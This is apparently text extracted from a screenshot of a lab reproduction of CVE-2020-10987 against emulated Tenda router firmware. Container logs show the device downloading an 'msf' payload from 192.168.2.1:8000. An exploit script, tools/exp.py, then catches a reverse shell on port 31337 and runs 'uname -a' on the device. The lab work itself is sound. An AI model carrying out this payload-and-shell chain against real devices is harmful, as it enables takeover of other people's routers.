 CVE-2020-10987 — docker-compose -f docker-compose-system.yml up...
tenda-system | Connect to server failed.
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | create socket  fail -1
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | [httpd][debug]----------------------------webs.c,157
tenda-system | httpd listen ip = 192.168.2.2 port = 80
tenda-system | webs: Listening for HTTP requests at address 192.168.2.2
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | connect: No such file or directory
tenda-system | Connect to server failed.
tenda-system | PostMsg msg create error
tenda-system | Post Msg failed.
tenda-system | Connecting to 192.168.2.1:8000 (192.168.2.1:8000)
msf                  100% |*******************************|   256   0:00:00 ETA
firmy — root@27ab699cd07b: ~ — ssh -D 2345 root@127.0.0.1 -p 1234 —...
--------------------------------------------------------------------------------
~ » ssh -D 2345 root@127.0.0.1 -p 1234              firmy@yangchaodeMacBook-Pro
root@127.0.0.1's password:
Welcome to Ubuntu 16.04.7 LTS (GNU/Linux 4.19.121-linuxkit x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
Last login: Thu Mar 11 02:12:23 2021 from 192.168.16.1
root@27ab699cd07b:~# python3 tools/exp.py
[+] Trying to bind to :: on port 31337: Done
[+] Waiting for connections on :::31337: Got connection from ::ffff:192.168.2.2
on port 55530
[+] getshell
[*] Switching to interactive mode
$ uname -a
Linux debian-armhf 3.2.0-4-vexpress #1 SMP Debian 3.2.51-1 armv7l GNU/Linux
$
$
$
$